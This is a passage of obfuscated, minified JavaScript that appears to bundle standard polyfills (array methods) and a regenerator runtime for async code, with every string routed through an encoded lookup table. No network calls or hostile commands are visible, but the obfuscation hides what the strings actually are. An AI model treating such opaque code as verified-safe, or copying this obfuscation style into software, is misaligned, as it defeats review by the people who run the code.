0x1;},0x1);});},_0x2e7b19=_0xb13444[a0_0xb601(0x9d)],_0x27451a=_0x1a34aa,_0x203d01=_0x27451a(a0_0xb601(0x9d)),_0x59990a=!_0x203d01?function _0x1971e6(_0x97879c){return _0x2e7b19(this,_0x97879c,arguments[a0_0xb601(0x1f)]>0x1?arguments[0x1]:undefined);}:[][a0_0xb601(0x9d)],_0x53c6c2=_0x1a6f12,_0x37f68c=_0x59990a,_0x195c86={};_0x195c86[a0_0xb601(0x52)]=a0_0xb601(0x5c),_0x195c86[a0_0xb601(0x55)]=!![],_0x195c86[a0_0xb601(0x56)]=[][a0_0xb601(0x9d)]!=_0x37f68c;var _0x3188f7={};_0x3188f7[a0_0xb601(0x9d)]=_0x37f68c,_0x53c6c2(_0x195c86,_0x3188f7);var _0x3b20a4=_0x7699fc,_0x48aec6=_0x3b20a4(a0_0xb601(0x5c))[a0_0xb601(0x9d)],_0xb6cfe7=_0x48aec6,_0x44a511=_0xb6cfe7,_0x4ecba1=_0xd12ae9,_0x30a998=_0x250d6c,_0x57bf04=_0x42cc2f,_0x1314d6=_0x44a511,_0x25990f=Array[a0_0xb601(0x7)],_0x5a4205={};_0x5a4205[a0_0xb601(0xd3)]=!![],_0x5a4205[a0_0xb601(0xdd)]=!![];var _0x11a649=_0x5a4205,_0x40a31d=function(_0x1d8647){var _0x4826ec=_0x1d8647[a0_0xb601(0x9d)];return _0x1d8647===_0x25990f||_0x57bf04(_0x25990f,_0x1d8647)&&_0x4826ec===_0x25990f[a0_0xb601(0x9d)]||_0x30a998(_0x11a649,_0x4ecba1(_0x1d8647))?_0x1314d6:_0x4826ec;},_0x5d0c5b=_0x40a31d,_0x5e6d8c=_0x5d0c5b,_0x237d06=_0x5e6d8c,_0x426113=_0x237d06;(function(_0x42d1b0){_0x42d1b0[a0_0xb601(0x2)]=_0x426113;}(_0x19e768),function(_0x16ae53){_0x16ae53[a0_0xb601(0x2)]=_0x19e768[a0_0xb601(0x2)];}(_0x1f5202));var _0xd2581f={};_0xd2581f[a0_0xb601(0x2)]={};var _0x4db0d6=_0xd2581f,_0x491853={};_0x491853[a0_0xb601(0x2)]={};var _0x36fea9=_0x491853,_0x313772=_0x1a6f12,_0x22abfb=_0x326461,_0x347c20={};_0x347c20[a0_0xb601(0x52)]=a0_0xb601(0x2d),_0x347c20[a0_0xb601(0x54)]=!![];var _0x588052={};_0x588052[a0_0xb601(0xc4)]=_0x22abfb,_0x313772(_0x347c20,_0x588052);var _0x156cbd=_0x27fe92,_0x15dfae=_0x156cbd[a0_0xb601(0x2d)][a0_0xb601(0xc4)],_0x5b291e=_0x15dfae,_0x2371d7=_0x5b291e,_0x1ed92a=_0x2371d7,_0x52e4cd=_0x1ed92a,_0x41ce1d=_0x52e4cd,_0x3a0653=_0x41ce1d;(function(_0x4bdfbf){_0x4bdfbf[a0_0xb601(0x2)]=_0x3a0653;}(_0x36fea9),function(_0x3df713){_0x3df713[a0_0xb601(0x2)]=_0x36fea9[a0_0xb601(0x2)];}(_0x4db0d6));var _0x3e09d0={};_0x3e09d0[a0_0xb601(0x2)]={};var _0x50248e=_0x3e09d0,_0xbf4a95={};_0xbf4a95[a0_0xb601(0x2)]={};var _0x22b9e9=_0xbf4a95,_0x2051a4=_0x1a6f12,_0x281571=_0x591a68,_0x21ba56=_0x8e4c01,_0x5e3e57=_0x281571([][a0_0xb601(0x157)]),_0x473e3e=[0x1,0x2];_0x2051a4({'target':a0_0xb601(0x5c),'proto':!![],'forced':String(_0x473e3e)===String(_0x473e3e[a0_0xb601(0x157)]())},{'reverse':function _0x5e500a(){if(_0x21ba56(this))this[a0_0xb601(0x1f)]=this[a0_0xb601(0x1f)];return _0x5e3e57(this);}});var _0x51486e=_0x7699fc,_0x4a74bc=_0x51486e(a0_0xb601(0x5c))[a0_0xb601(0x157)],_0x4435e8=_0x42cc2f,_0x38302c=_0x4a74bc,_0x2ad91f=Array[a0_0xb601(0x7)],_0xcc064f=function(_0x2d145f){var _0x4f4854=_0x2d145f[a0_0xb601(0x157)];return _0x2d145f===_0x2ad91f||_0x4435e8(_0x2ad91f,_0x2d145f)&&_0x4f4854===_0x2ad91f[a0_0xb601(0x157)]?_0x38302c:_0x4f4854;},_0xfa5bf7=_0xcc064f,_0x303e5d=_0xfa5bf7,_0x19b79b=_0x303e5d,_0x2b3f3f=_0x19b79b,_0x29994a=_0x2b3f3f,_0x19b2e6=_0x29994a;(function(_0xc7aaf7){_0xc7aaf7[a0_0xb601(0x2)]=_0x19b2e6;}(_0x22b9e9),function(_0x3d720d){_0x3d720d[a0_0xb601(0x2)]=_0x22b9e9[a0_0xb601(0x2)];}(_0x50248e),function(_0x1bfbc2){var _0x38b66c=_0x51482b[a0_0xb601(0x2)][a0_0xb601(0xa)],_0x1fee2a=_0x5a579d[a0_0xb601(0x2)],_0x29589f=_0x52b7df[a0_0xb601(0x2)],_0x336977=_0x413daa[a0_0xb601(0x2)],_0xe6efee=_0x3f5277[a0_0xb601(0x2)],_0x10efdc=_0x1f5202[a0_0xb601(0x2)],_0x3f8cb3=_0x4db0d6[a0_0xb601(0x2)],_0xfe0825=_0x48ac07[a0_0xb601(0x2)],_0x16c223=_0x50248e[a0_0xb601(0x2)],_0x4f2ef7=_0x451b6d[a0_0xb601(0x2)];function _0xa42c95(){_0x1bfbc2[a0_0xb601(0x2)]=_0xa42c95=function _0x5c5930(){return _0x315a55;},_0x1bfbc2[a0_0xb601(0x2)][a0_0xb601(0x6)]=!![],_0x1bfbc2[a0_0xb601(0x2)][a0_0xb601(0xa)]=_0x1bfbc2[a0_0xb601(0x2)];var _0x315a55={},_0x37d372=Object[a0_0xb601(0x7)],_0x4e9f55=_0x37d372[a0_0xb601(0x8)],_0x30bfc5=_0x1fee2a||function(_0x367db9,_0xcf03bc,_0x359b36){_0x367db9[_0xcf03bc]=_0x359b36[a0_0xb601(0x1b)];},_0x2577c0=a0_0xb601(0x3)==typeof _0x29589f?_0x29589f:{},_0x46a40d=_0x2577c0[a0_0xb601(0x2a)]||a0_0xb601(0xc8),_0x1f66e9=_0x2577c0[a0_0xb601(0xb3)]||a0_0xb601(0x158),_0x14a647=_0x2577c0[a0_0xb601(0x62)]||a0_0xb601(0x159);function _0x25844b(_0x4ff4e3,_0x5b8ddb,_0x199901){var _0x187213={};return _0x187213[a0_0xb601(0x1b)]=_0x199901,_0x187213[a0_0xb601(0x18)]=!0x0,_0x187213[a0_0xb601(0x19)]=!0x0,_0x187213[a0_0xb601(0x1a)]=!0x0,(_0x1fee2a(_0x4ff4e3,_0x5b8ddb,_0x187213),_0x4ff4e3[_0x5b8ddb]);}try{_0x25844b({},'');}catch(_0x33b487){_0x25844b=function _0x5bfd99(_0x5c2a62,_0xdb1756,_0x21f405){return _0x5c2a62[_0xdb1756]=_0x21f405;};}function _0x4b7cc1(_0x392325,_0x4ba415,_0x2dcad6,_0x4e6b73){var _0x4fc9a5=_0x4ba415&&_0x4ba415[a0_0xb601(0x7)]instanceof _0x2a59bd?_0x4ba415:_0x2a59bd,_0x3f635d=_0x336977(_0x4fc9a5[a0_0xb601(0x7)]),_0x4d8e7a=new _0x589e9c(_0x4e6b73||[]);return _0x30bfc5(_0x3f635d,a0_0xb601(0x15a),{'value':_0x2370bb(_0x392325,_0x2dcad6,_0x4d8e7a)}),_0x3f635d;}function _0xc7e9a8(_0x2f9db1,_0x533324,_0x3332cc){try{return{'type':a0_0xb601(0x108),'arg':_0x2f9db1[a0_0xb601(0x9)](_0x533324,_0x3332cc)};}catch(_0x24e9f1){var _0x358601={};return _0x358601[a0_0xb601(0x95)]=a0_0xb601(0xf6),_0x358601[a0_0xb601(0x15b)]=_0x24e9f1,_0x358601;}}_0x315a55[a0_0xb601(0x58)]=_0x4b7cc1;var _0x46a8e0={};function _0x2a59bd(){}function _0x50d7fa(){}function _0x5e19f9(){}var _0x3434c1={};_0x25844b(_0x3434c1,_0x46a40d,function(){return this;});var _0x2d28e2=_0xe6efee,_0x1ee793=_0x2d28e2&&_0x2d28e2(_0x2d28e2(_0x554119([])));_0x1ee793&&_0x1ee793!==_0x37d372&&_0x4e9f55[a0_0xb601(0x9)](_0x1ee793,_0x46a40d)&&(_0x3434c1=_0x1ee793);var _0x2941dc=_0x5e19f9[a0_0xb601(0x7)]=_0x2a59bd[a0_0xb601(0x7)]=_0x336977(_0x3434c1);function _0x23c631(_0x16bac1){var _0x26ca28;_0x10efdc(_0x26ca28=[a0_0xb601(0xbe),a0_0xb601(0xf6),a0_0xb601(0xf5)])[a0_0xb601(0x9)](_0x26ca28,function(_0x4d3c0a){_0x25844b(_0x16bac1,_0x4d3c0a,function(_0x3e444b){return this[a0_0xb601(0x15a)](_0x4d3c0a,_0x3e444b);});});}function _0xc5d6c0(_0x28a82d,_0x16b2b6){function _0x5afce0(_0x10cd9f,_0x1bf93e,_0x359f57,_0x580814){var _0x56489d=_0xc7e9a8(_0x28a82d[_0x10cd9f],_0x28a82d,_0x1bf93e);if(a0_0xb601(0xf6)!==_0x56489d[a0_0xb601(0x95)]){var _0x2e2f08=_0x56489d[a0_0xb601(0x15b)],_0x169546=_0x2e2f08[a0_0xb601(0x1b)];return _0x169546&&a0_0xb601(0x0)==_0x38b66c(_0x169546)&&_0x4e9f55[a0_0xb601(0x9)](_0x169546,a0_0xb601(0x15c))?_0x16b2b6[a0_0xb601(0x12d)](_0x169546[a0_0xb601(0x15c)])[a0_0xb601(0x12e)](function(_0x42cda1){_0x5afce0(a0_0xb601(0xbe),_0x42cda1,_0x359f57,_0x580814);},function(_0x1daee9){_0x5afce0(a0_0xb601(0xf6),_0x1daee9,_0x359f57,_0x580814);}):_0x16b2b6[a0_0xb601(0x12d)](_0x169546)[a0_0xb601(0x12e)](function(_0x4be268){_0x2e2f08[a0_0xb601(0x1b)]=_0x4be268,_0x359f57(_0x2e2f08);},function(_0x346b20){return _0x5afce0(a0_0xb601(0xf6),_0x346b20,_0x359f57,_0x580814);});}_0x580814(_0x56489d[a0_0xb601(0x15b)]);}var _0x2901d5;_0x30bfc5(this,a0_0xb601(0x15a),{'value':function _0x1bfaa4(_0x2c2658,_0x4165c7){function _0x16252a(){return new _0x16b2b6(function(_0x1b4e0c,_0x44a0b6){_0x5afce0(_0x2c2658,_0x4165c7,_0x1b4e0c,_0x44a0b6);});}return _0x2901d5=_0x2901d5?_0x2901d5[a0_0xb601(0x12e)](_0x16252a,_0x16252a):_0x16252a();}});}function _0x2370bb(_0x10a721,_0x41b6a6,_0x2847ee){var _0x18b3e5=a0_0xb601(0x15d);return function(_0x3ad3de,_0x39da8f){if(a0_0xb601(0x15e)===_0x18b3e5)throw new Error(a0_0xb601(0x15f));if(a0_0xb601(0x160)===_0x18b3e5){if(a0_0xb601(0xf6)===_0x3ad3de)throw _0x39da8f;return _0x5771eb();}for(_0x2847ee[a0_0xb601(0x161)]=_0x3ad3de,_0x2847ee[a0_0xb601(0x15b)]=_0x39da8f;;){var _0x52c385=_0x2847ee[a0_0xb601(0x162)];if(_0x52c385){var _0x43e692=_0x1e3351(_0x52c385,_0x2847ee);if(_0x43e692){if(_0x43e692===_0x46a8e0)continue;return _0x43e692;}}if(a0_0xb601(0xbe)===_0x2847ee[a0_0xb601(0x161)])_0x2847ee[a0_0xb601(0x163)]=_0x2847ee[a0_0xb601(0x164)]=_0x2847ee[a0_0xb601(0x15b)];else{if(a0_0xb601(0xf6)===_0x2847ee[a0_0xb601(0x161)]){if(a0_0xb601(0x15d)===_0x18b3e5)throw _0x18b3e5=a0_0xb601(0x160),_0x2847ee[a0_0xb601(0x15b)];_0x2847ee[a0_0xb601(0x165)](_0x2847ee[a0_0xb601(0x15b)]);}else a0_0xb601(0xf5)===_0x2847ee[a0_0xb601(0x161)]&&_0x2847ee[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x2847ee[a0_0xb601(0x15b)]);}_0x18b3e5=a0_0xb601(0x15e);var _0x45bb75=_0xc7e9a8(_0x10a721,_0x41b6a6,_0x2847ee);if(a0_0xb601(0x108)===_0x45bb75[a0_0xb601(0x95)]){if(_0x18b3e5=_0x2847ee[a0_0xb601(0xc9)]?a0_0xb601(0x160):a0_0xb601(0x167),_0x45bb75[a0_0xb601(0x15b)]===_0x46a8e0)continue;var _0x1e716a={};return _0x1e716a[a0_0xb601(0x1b)]=_0x45bb75[a0_0xb601(0x15b)],_0x1e716a[a0_0xb601(0xc9)]=_0x2847ee[a0_0xb601(0xc9)],_0x1e716a;}a0_0xb601(0xf6)===_0x45bb75[a0_0xb601(0x95)]&&(_0x18b3e5=a0_0xb601(0x160),_0x2847ee[a0_0xb601(0x161)]=a0_0xb601(0xf6),_0x2847ee[a0_0xb601(0x15b)]=_0x45bb75[a0_0xb601(0x15b)]);}};}function _0x1e3351(_0x235499,_0x4dc512){var _0x1cd025=_0x4dc512[a0_0xb601(0x161)],_0x20f4ac=_0x235499[a0_0xb601(0x2a)][_0x1cd025];if(undefined===_0x20f4ac)return _0x4dc512[a0_0xb601(0x162)]=null,a0_0xb601(0xf6)===_0x1cd025&&_0x235499[a0_0xb601(0x2a)][a0_0xb601(0xf5)]&&(_0x4dc512[a0_0xb601(0x161)]=a0_0xb601(0xf5),_0x4dc512[a0_0xb601(0x15b)]=undefined,_0x1e3351(_0x235499,_0x4dc512),a0_0xb601(0xf6)===_0x4dc512[a0_0xb601(0x161)])||a0_0xb601(0xf5)!==_0x1cd025&&(_0x4dc512[a0_0xb601(0x161)]=a0_0xb601(0xf6),_0x4dc512[a0_0xb601(0x15b)]=new TypeError(a0_0xb601(0x168)+_0x1cd025+a0_0xb601(0x169))),_0x46a8e0;var _0xe20467=_0xc7e9a8(_0x20f4ac,_0x235499[a0_0xb601(0x2a)],_0x4dc512[a0_0xb601(0x15b)]);if(a0_0xb601(0xf6)===_0xe20467[a0_0xb601(0x95)])return _0x4dc512[a0_0xb601(0x161)]=a0_0xb601(0xf6),_0x4dc512[a0_0xb601(0x15b)]=_0xe20467[a0_0xb601(0x15b)],_0x4dc512[a0_0xb601(0x162)]=null,_0x46a8e0;var _0x5781d5=_0xe20467[a0_0xb601(0x15b)];return _0x5781d5?_0x5781d5[a0_0xb601(0xc9)]?(_0x4dc512[_0x235499[a0_0xb601(0x16a)]]=_0x5781d5[a0_0xb601(0x1b)],_0x4dc512[a0_0xb601(0xbe)]=_0x235499[a0_0xb601(0x16b)],a0_0xb601(0xf5)!==_0x4dc512[a0_0xb601(0x161)]&&(_0x4dc512[a0_0xb601(0x161)]=a0_0xb601(0xbe),_0x4dc512[a0_0xb601(0x15b)]=undefined),_0x4dc512[a0_0xb601(0x162)]=null,_0x46a8e0):_0x5781d5:(_0x4dc512[a0_0xb601(0x161)]=a0_0xb601(0xf6),_0x4dc512[a0_0xb601(0x15b)]=new TypeError(a0_0xb601(0x16c)),_0x4dc512[a0_0xb601(0x162)]=null,_0x46a8e0);}function _0xe7a70c(_0x198646){var _0x1b768d={};_0x1b768d[a0_0xb601(0x16d)]=_0x198646[0x0];var _0x1ff036=_0x1b768d;0x1 in _0x198646&&(_0x1ff036[a0_0xb601(0x16e)]=_0x198646[0x1]),0x2 in _0x198646&&(_0x1ff036[a0_0xb601(0x16f)]=_0x198646[0x2],_0x1ff036[a0_0xb601(0x170)]=_0x198646[0x3]),this[a0_0xb601(0x171)][a0_0xb601(0x3c)](_0x1ff036);}function _0x46a18e(_0x40990c){var _0x6ce4b4=_0x40990c[a0_0xb601(0x172)]||{};_0x6ce4b4[a0_0xb601(0x95)]=a0_0xb601(0x108),delete _0x6ce4b4[a0_0xb601(0x15b)],_0x40990c[a0_0xb601(0x172)]=_0x6ce4b4;}function _0x589e9c(_0x450956){var _0x439ae3={};_0x439ae3[a0_0xb601(0x16d)]=a0_0xb601(0x173),(this[a0_0xb601(0x171)]=[_0x439ae3],_0x10efdc(_0x450956)[a0_0xb601(0x9)](_0x450956,_0xe7a70c,this),this[a0_0xb601(0x174)](!0x0));}function _0x554119(_0x2f49f0){if(_0x2f49f0){var _0x23eed7=_0x2f49f0[_0x46a40d];if(_0x23eed7)return _0x23eed7[a0_0xb601(0x9)](_0x2f49f0);if(a0_0xb601(0x3)==typeof _0x2f49f0[a0_0xb601(0xbe)])return _0x2f49f0;if(!isNaN(_0x2f49f0[a0_0xb601(0x1f)])){var _0x521eb4=-0x1,_0x131927=function _0x4d8858(){for(;++_0x521eb4<_0x2f49f0[a0_0xb601(0x1f)];){if(_0x4e9f55[a0_0xb601(0x9)](_0x2f49f0,_0x521eb4))return _0x4d8858[a0_0xb601(0x1b)]=_0x2f49f0[_0x521eb4],_0x4d8858[a0_0xb601(0xc9)]=!0x1,_0x4d8858;}return _0x4d8858[a0_0xb601(0x1b)]=undefined,_0x4d8858[a0_0xb601(0xc9)]=!0x0,_0x4d8858;};return _0x131927[a0_0xb601(0xbe)]=_0x131927;}}var _0x3fdf88={};return _0x3fdf88[a0_0xb601(0xbe)]=_0x5771eb,_0x3fdf88;}function _0x5771eb(){var _0xf0bb2f={};return _0xf0bb2f[a0_0xb601(0x1b)]=undefined,_0xf0bb2f[a0_0xb601(0xc9)]=!0x0,_0xf0bb2f;}return _0x50d7fa[a0_0xb601(0x7)]=_0x5e19f9,_0x30bfc5(_0x2941dc,a0_0xb601(0x70),{'value':_0x5e19f9,'configurable':!0x0}),_0x30bfc5(_0x5e19f9,a0_0xb601(0x70),{'value':_0x50d7fa,'configurable':!0x0}),_0x50d7fa[a0_0xb601(0x175)]=_0x25844b(_0x5e19f9,_0x14a647,a0_0xb601(0x6d)),_0x315a55[a0_0xb601(0x176)]=function(_0x4a175f){var _0x3d9434=a0_0xb601(0x3)==typeof _0x4a175f&&_0x4a175f[a0_0xb601(0x70)];return!!_0x3d9434&&(_0x3d9434===_0x50d7fa||a0_0xb601(0x6d)===(_0x3d9434[a0_0xb601(0x175)]||_0x3d9434[a0_0xb601(0xb8)]));},_0x315a55[a0_0xb601(0x177)]=function(_0x1e79df){return _0x3f8cb3?_0x3f8cb3(_0x1e79df,_0x5e19f9):(_0x1e79df[a0_0xb601(0xc5)]=_0x5e19f9,_0x25844b(_0x1e79df,_0x14a647,a0_0xb601(0x6d))),_0x1e79df[a0_0xb601(0x7)]=_0x336977(_0x2941dc),_0x1e79df;},_0x315a55[a0_0xb601(0x178)]=function(_0x5e13be){var _0xa34592={};return _0xa34592[a0_0xb601(0x15c)]=_0x5e13be,_0xa34592;},_0x23c631(_0xc5d6c0[a0_0xb601(0x7)]),_0x25844b(_0xc5d6c0[a0_0xb601(0x7)],_0x1f66e9,function(){return this;}),_0x315a55[a0_0xb601(0x179)]=_0xc5d6c0,_0x315a55[a0_0xb601(0x17a)]=function(_0x4a411a,_0xeaea0e,_0x54a213,_0x29571d,_0x16e7fa){void 0x0===_0x16e7fa&&(_0x16e7fa=_0xfe0825);var _0x16ad56=new _0xc5d6c0(_0x4b7cc1(_0x4a411a,_0xeaea0e,_0x54a213,_0x29571d),_0x16e7fa);return _0x315a55[a0_0xb601(0x176)](_0xeaea0e)?_0x16ad56:_0x16ad56[a0_0xb601(0xbe)]()[a0_0xb601(0x12e)](function(_0x4cf1f4){return _0x4cf1f4[a0_0xb601(0xc9)]?_0x4cf1f4[a0_0xb601(0x1b)]:_0x16ad56[a0_0xb601(0xbe)]();});},_0x23c631(_0x2941dc),_0x25844b(_0x2941dc,_0x14a647,a0_0xb601(0x17b)),_0x25844b(_0x2941dc,_0x46a40d,function(){return this;}),_0x25844b(_0x2941dc,a0_0xb601(0xf),function(){return a0_0xb601(0x17c);}),_0x315a55[a0_0xb601(0x79)]=function(_0x4515e8){var _0x1020ab=Object(_0x4515e8),_0x43bf99=[];for(var _0x5bedf5 in _0x1020ab){_0x43bf99[a0_0xb601(0x3c)](_0x5bedf5);}return _0x16c223(_0x43bf99)[a0_0xb601(0x9)](_0x43bf99),function _0x2a0fe8(){for(;_0x43bf99[a0_0xb601(0x1f)];){var _0x29638a=_0x43bf99[a0_0xb601(0x17d)]();if(_0x29638a in _0x1020ab)return _0x2a0fe8[a0_0xb601(0x1b)]=_0x29638a,_0x2a0fe8[a0_0xb601(0xc9)]=!0x1,_0x2a0fe8;}return _0x2a0fe8[a0_0xb601(0xc9)]=!0x0,_0x2a0fe8;};},_0x315a55[a0_0xb601(0xc6)]=_0x554119,_0x589e9c[a0_0xb601(0x7)]={'constructor':_0x589e9c,'reset':function _0x97a312(_0x4b3a4e){var _0x563120;if(this[a0_0xb601(0x17e)]=0x0,this[a0_0xb601(0xbe)]=0x0,this[a0_0xb601(0x163)]=this[a0_0xb601(0x164)]=undefined,this[a0_0xb601(0xc9)]=!0x1,this[a0_0xb601(0x162)]=null,this[a0_0xb601(0x161)]=a0_0xb601(0xbe),this[a0_0xb601(0x15b)]=undefined,_0x10efdc(_0x563120=this[a0_0xb601(0x171)])[a0_0xb601(0x9)](_0x563120,_0x46a18e),!_0x4b3a4e)for(var _0x4124d2 in this){'t'===_0x4124d2[a0_0xb601(0xae)](0x0)&&_0x4e9f55[a0_0xb601(0x9)](this,_0x4124d2)&&!isNaN(+_0x4f2ef7(_0x4124d2)[a0_0xb601(0x9)](_0x4124d2,0x1))&&(this[_0x4124d2]=undefined);}},'stop':function _0x4eaf44(){this[a0_0xb601(0xc9)]=!0x0;var _0x109b3a=this[a0_0xb601(0x171)][0x0][a0_0xb601(0x172)];if(a0_0xb601(0xf6)===_0x109b3a[a0_0xb601(0x95)])throw _0x109b3a[a0_0xb601(0x15b)];return this[a0_0xb601(0x17f)];},'dispatchException':function _0x541db2(_0x1f027d){if(this[a0_0xb601(0xc9)])throw _0x1f027d;var _0x224b60=this;function _0x106ab(_0x55cac6,_0x5d2f3d){return _0x39278f[a0_0xb601(0x95)]=a0_0xb601(0xf6),_0x39278f[a0_0xb601(0x15b)]=_0x1f027d,_0x224b60[a0_0xb601(0xbe)]=_0x55cac6,_0x5d2f3d&&(_0x224b60[a0_0xb601(0x161)]=a0_0xb601(0xbe),_0x224b60[a0_0xb601(0x15b)]=undefined),!!_0x5d2f3d;}for(var _0x17788f=this[a0_0xb601(0x171)][a0_0xb601(0x1f)]-0x1;_0x17788f>=0x0;--_0x17788f){var _0x5d1a91=this[a0_0xb601(0x171)][_0x17788f],_0x39278f=_0x5d1a91[a0_0xb601(0x172)];if(a0_0xb601(0x173)===_0x5d1a91[a0_0xb601(0x16d)])return _0x106ab(a0_0xb601(0x180));if(_0x5d1a91[a0_0xb601(0x16d)]<=this[a0_0xb601(0x17e)]){var _0x2dcbb7=_0x4e9f55[a0_0xb601(0x9)](_0x5d1a91,a0_0xb601(0x16e)),_0x23429b=_0x4e9f55[a0_0xb601(0x9)](_0x5d1a91,a0_0xb601(0x16f));if(_0x2dcbb7&&_0x23429b){if(this[a0_0xb601(0x17e)]<_0x5d1a91[a0_0xb601(0x16e)])return _0x106ab(_0x5d1a91[a0_0xb601(0x16e)],!0x0);if(this[a0_0xb601(0x17e)]<_0x5d1a91[a0_0xb601(0x16f)])return _0x106ab(_0x5d1a91[a0_0xb601(0x16f)]);}else{if(_0x2dcbb7){if(this[a0_0xb601(0x17e)]<_0x5d1a91[a0_0xb601(0x16e)])return _0x106ab(_0x5d1a91[a0_0xb601(0x16e)],!0x0);}else{if(!_0x23429b)throw new Error(a0_0xb601(0x181));if(this[a0_0xb601(0x17e)]<_0x5d1a91[a0_0xb601(0x16f)])return _0x106ab(_0x5d1a91[a0_0xb601(0x16f)]);}}}}},'abrupt':function _0x561606(_0x172526,_0x3e0fc4){for(var _0x2a59e5=this[a0_0xb601(0x171)][a0_0xb601(0x1f)]-0x1;_0x2a59e5>=0x0;--_0x2a59e5){var _0x99bc4f=this[a0_0xb601(0x171)][_0x2a59e5];if(_0x99bc4f[a0_0xb601(0x16d)]<=this[a0_0xb601(0x17e)]&&_0x4e9f55[a0_0xb601(0x9)](_0x99bc4f,a0_0xb601(0x16f))&&this[a0_0xb601(0x17e)]<_0x99bc4f[a0_0xb601(0x16f)]){var _0x427c8b=_0x99bc4f;break;}}_0x427c8b&&(a0_0xb601(0x182)===_0x172526||a0_0xb601(0x183)===_0x172526)&&_0x427c8b[a0_0xb601(0x16d)]<=_0x3e0fc4&&_0x3e0fc4<=_0x427c8b[a0_0xb601(0x16f)]&&(_0x427c8b=null);var _0x479d68=_0x427c8b?_0x427c8b[a0_0xb601(0x172)]:{};return _0x479d68[a0_0xb601(0x95)]=_0x172526,_0x479d68[a0_0xb601(0x15b)]=_0x3e0fc4,_0x427c8b?(this[a0_0xb601(0x161)]=a0_0xb601(0xbe),this[a0_0xb601(0xbe)]=_0x427c8b[a0_0xb601(0x16f)],_0x46a8e0):this[a0_0xb601(0x184)](_0x479d68);},'complete':function _0x2595d8(_0x534435,_0x2d1d18){if(a0_0xb601(0xf6)===_0x534435[a0_0xb601(0x95)])throw _0x534435[a0_0xb601(0x15b)];return a0_0xb601(0x182)===_0x534435[a0_0xb601(0x95)]||a0_0xb601(0x183)===_0x534435[a0_0xb601(0x95)]?this[a0_0xb601(0xbe)]=_0x534435[a0_0xb601(0x15b)]:a0_0xb601(0xf5)===_0x534435[a0_0xb601(0x95)]?(this[a0_0xb601(0x17f)]=this[a0_0xb601(0x15b)]=_0x534435[a0_0xb601(0x15b)],this[a0_0xb601(0x161)]=a0_0xb601(0xf5),this[a0_0xb601(0xbe)]=a0_0xb601(0x180)):a0_0xb601(0x108)===_0x534435[a0_0xb601(0x95)]&&_0x2d1d18&&(this[a0_0xb601(0xbe)]=_0x2d1d18),_0x46a8e0;},'finish':function _0x49617d(_0x113ef5){for(var _0xee78f1=this[a0_0xb601(0x171)][a0_0xb601(0x1f)]-0x1;_0xee78f1>=0x0;--_0xee78f1){var _0x1772a9=this[a0_0xb601(0x171)][_0xee78f1];if(_0x1772a9[a0_0xb601(0x16f)]===_0x113ef5)return this[a0_0xb601(0x184)](_0x1772a9[a0_0xb601(0x172)],_0x1772a9[a0_0xb601(0x170)]),_0x46a18e(_0x1772a9),_0x46a8e0;}},'catch':function _0x3ab5e7(_0x4e2a8b){for(var _0x36de35=this[a0_0xb601(0x171)][a0_0xb601(0x1f)]-0x1;_0x36de35>=0x0;--_0x36de35){var _0x2ffd44=this[a0_0xb601(0x171)][_0x36de35];if(_0x2ffd44[a0_0xb601(0x16d)]===_0x4e2a8b){var _0xb720a9=_0x2ffd44[a0_0xb601(0x172)];if(a0_0xb601(0xf6)===_0xb720a9[a0_0xb601(0x95)]){var _0x23cb4c=_0xb720a9[a0_0xb601(0x15b)];_0x46a18e(_0x2ffd44);}return _0x23cb4c;}}throw new Error(a0_0xb601(0x185));},'delegateYield':function _0x5d1794(_0x1c8f5a,_0x50043e,_0xe9a644){return this[a0_0xb601(0x162)]={'iterator':_0x554119(_0x1c8f5a),'resultName':_0x50043e,'nextLoc':_0xe9a644},a0_0xb601(0xbe)===this[a0_0xb601(0x161)]&&(this[a0_0xb601(0x15b)]=undefined),_0x46a8e0;}},_0x315a55;}_0x1bfbc2[a0_0xb601(0x2)]=_0xa42c95,_0x1bfbc2[a0_0xb601(0x2)][a0_0xb601(0x6)]=!![],_0x1bfbc2[a0_0xb601(0x2)][a0_0xb601(0xa)]=_0x1bfbc2[a0_0xb601(0x2)];}(_0x4adc4b));var _0x1281c9=_0x4adc4b[a0_0xb601(0x2)](),_0x9244a6=_0x1281c9;try{regeneratorRuntime=_0x1281c9;}catch(_0x2b9fb5){typeof globalThis===a0_0xb601(0x0)?globalThis[a0_0xb601(0x186)]=_0x1281c9:Function('r',a0_0xb601(0x187))(_0x1281c9);}var _0x5277be={};_0x5277be[a0_0xb601(0x2)]={};var _0x567259=_0x5277be;(function(_0xef168b){_0xef168b[a0_0xb601(0x2)]=_0x23594a;}(_0x567259));var _0x480a32=_0x579daf(_0x567259[a0_0xb601(0x2)]),_0xb59f02={};_0xb59f02[a0_0xb601(0x2)]={};var _0x40640=_0xb59f02,_0x2ac6fe=_0x7699fc,_0x4c989d=_0x2ac6fe(a0_0xb601(0x5c))[a0_0xb601(0x73)],_0x1705c3=_0x42cc2f,_0x36331b=_0x4c989d,_0x1b103b=Array[a0_0xb601(0x7)],_0x51ce66=function(_0x127bbb){var _0x13f6d3=_0x127bbb[a0_0xb601(0x73)];return _0x127bbb===_0x1b103b||_0x1705c3(_0x1b103b,_0x127bbb)&&_0x13f6d3===_0x1b103b[a0_0xb601(0x73)]?_0x36331b:_0x13f6d3;},_0x798c83=_0x51ce66,_0x10102f=_0x798c83;(function(_0x40200e){_0x40200e[a0_0xb601(0x2)]=_0x10102f;}(_0x40640));var _0x5c733b=_0x579daf(_0x40640[a0_0xb601(0x2)]);function _0x4daa8d(_0x189705){if(_0x4aa4ac(_0x189705))return _0xd5f4b5(_0x189705);}function _0x573b19(_0x54e124){if(typeof _0x37aaa3!==a0_0xb601(0x1)&&_0xd30aca(_0x54e124)!=null||_0x54e124[a0_0xb601(0xc8)]!=null)return _0x37a6cb(_0x54e124);}function _0x904816(){throw new TypeError(a0_0xb601(0x188));}function _0x45352e(_0x220a60){return _0x4daa8d(_0x220a60)||_0x573b19(_0x220a60)||_0x3011e5(_0x220a60)||_0x904816();}var _0x533e6d={};_0x533e6d[a0_0xb601(0x2)]={};var _0x229297=_0x533e6d,_0x27e3f0=_0x1f6a98,_0x261664=_0x8e4c01,_0x557a35=TypeError,_0x7ad802=Object[a0_0xb601(0x17)],_0x1df978=_0x27e3f0&&!(function(){if(this!==undefined)return!![];try{var _0x5986e0={};_0x5986e0[a0_0xb601(0x1a)]=![],Object[a0_0xb601(0x15)]([],a0_0xb601(0x1f),_0x5986e0)[a0_0xb601(0x1f)]=0x1;}catch(_0x1420ff){return _0x1420ff instanceof 